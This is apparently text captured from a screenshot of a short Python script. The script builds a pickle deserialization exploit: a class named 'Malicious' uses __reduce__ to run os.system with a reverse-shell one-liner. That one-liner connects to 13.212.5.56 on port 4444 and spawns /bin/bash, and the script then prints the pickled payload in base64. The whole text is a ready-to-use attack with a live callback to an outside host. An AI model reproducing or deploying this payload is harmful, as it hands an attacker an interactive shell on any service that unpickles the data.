 import pickle
import os
import base64
import subprocess
# Create a malicious class
class Malicious:
    def __reduce__(self):
        # os.system will execute the command
        return (os.system, ("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF
_INET,socket.SOCK_STREAM);s.connect((\"13.212.5.56\",4444));os.dup2(s.fileno(),0); os.dup2(s.f
ileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")'",))
# Serialize the malicious object
malicious_data = pickle.dumps(Malicious())
print(base64.b64encode(malicious_data))
~